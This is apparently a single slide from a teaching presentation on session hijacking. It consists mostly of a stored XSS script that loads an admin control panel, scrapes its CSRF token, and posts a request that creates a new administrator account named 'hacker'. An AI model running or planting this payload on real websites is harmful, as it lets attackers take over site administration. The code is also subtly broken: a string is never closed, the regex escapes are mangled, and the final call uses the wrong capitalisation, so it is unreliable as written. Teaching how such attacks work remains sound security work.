 Session Hijacking: A well-crafted attack (cont’d)
The previous chain of request can be carried out by exploiting a
XSS vulnerability that enables the following XSS persistent attack:
<script>// <![CDATA[
data = "user=hacker&pass=myPassword&admin=true;
function requestA() {
xhr = new XMLHttpRequest();
xhr.open("GET", "/admin/userControlPanel.php", true);
xhr.onreadystatechange = function () { if (xhr.readyState == 4 && xhr.status == 200) {
var src = xhr.responseText;
p = /name=n"csrf-tokenn" content=n"(.*)(?=n")/;
var token = src.match(p)[1]; requestB(token);} }
xhr.send();
}
function requestB(token) {
xhrb = new XMLHttpRequest();
xhrb.open("POST", "/admin/addUser.php", true);
xhrb.setRequestHeader("X-CSRF-Token", token);
xhrb.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");
xhrb.setRequestHeader("Content-length", data.length);
xhrb.setRequestHeader("Connection", "close"); xhrb.send(data);
}
RequestA();
// ]]></script>
48
 